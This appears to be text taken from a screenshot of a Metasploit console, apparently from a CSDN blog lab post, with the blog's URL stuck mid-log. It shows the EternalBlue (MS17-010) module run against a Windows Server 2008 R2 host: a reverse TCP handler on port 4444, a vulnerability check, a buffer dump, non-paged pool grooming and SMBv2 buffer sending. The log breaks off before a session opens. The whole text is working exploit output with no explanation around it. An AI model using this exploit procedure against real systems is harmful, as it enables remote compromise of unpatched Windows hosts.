 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 192.168.1.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.8:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7600 x
[*] 192.168.1.8:445       - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.8:445 - Connecting to target for exploitation.
[+] 192.168.1.8:445 - Connection established for exploitation.
[+] 192.168.1.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.8:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.1.8:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.8:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.1.8:445 - 0x00000020  65 20 37 36 30 30                                e 7600
[+] 192.168.1.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.8:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.8:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.8:445 - Starting non-paged pool grooming
[+] 192.168.1.8:445 - Sending SMBv2 buffers
[+] 192.168.1.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
https://blog.csdn.net/qq_44159028
[*] 192.168.1.8:445 - Sending final SMBv2 buffers.